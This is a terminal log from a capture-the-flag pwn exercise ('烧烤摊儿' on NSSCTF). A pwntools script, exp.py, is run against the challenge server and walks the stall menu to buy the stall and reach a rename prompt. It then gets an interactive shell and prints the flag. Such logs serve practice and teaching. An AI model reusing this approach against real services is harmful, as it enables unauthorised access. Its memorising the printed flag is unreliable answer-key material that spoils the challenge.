 (pip_venv) ubuntu:~/ctf/nss/pwn/烧烤摊儿$ python exp.py
[+] Opening connection to node4.anna.nssctf.cn on port 28758: Done
/home/ubuntu/ctf/nss/pwn/烧烤摊儿/exp.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  payload = flat(
[*] Switching to interactive mode
欢迎来到大金烧烤摊儿，来点啥？
1. 啤酒
2. 烤串
3. 钱包余额
4. 承包摊位
0. 离开
> 1. 青岛啤酒
2. 燕京U8
3. 勇闯天涯
来几瓶？
咕噜咕噜...
欢迎来到大金烧烤摊儿，来点啥？
1. 啤酒
2. 烤串
3. 钱包余额
4. 承包摊位
0. 离开
> 老板，你这摊儿，我买了
成交
欢迎来到大金烧烤摊儿，来点啥？
1. 啤酒
2. 烤串
3. 钱包余额
4. 承包摊位
5. 改名
0. 离开
> 烧烤摊儿已归你所有，请赐名：
$ cat flag
NSSCTF{b84147e1-53f4-46c8-89e6-7d2251a019c2}
$